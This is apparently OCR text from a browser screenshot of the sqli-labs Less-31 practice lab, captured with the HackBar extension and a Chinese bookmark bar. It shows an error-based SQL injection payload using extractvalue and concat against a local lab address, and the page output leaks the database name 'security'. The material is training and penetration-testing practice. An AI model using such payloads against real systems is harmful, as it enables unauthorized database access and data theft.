 火狐主页
Less-31 FUN with WAF
192.168.2.25/sqli/Less-31/?id=1")and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
æ
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\Software\phpstudy\phpstudy_pro\WWW\sqli\Less-31\index.php on line 33
XPATH syntax error: '~security~'
SQLI DUMB SERIES-31
正在讲话:
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22)and%20(extractvalue(1,concat(0x7e,(select%20database()),0x7e)))--%20-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.25/sqli/Less-31/?id=1")and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"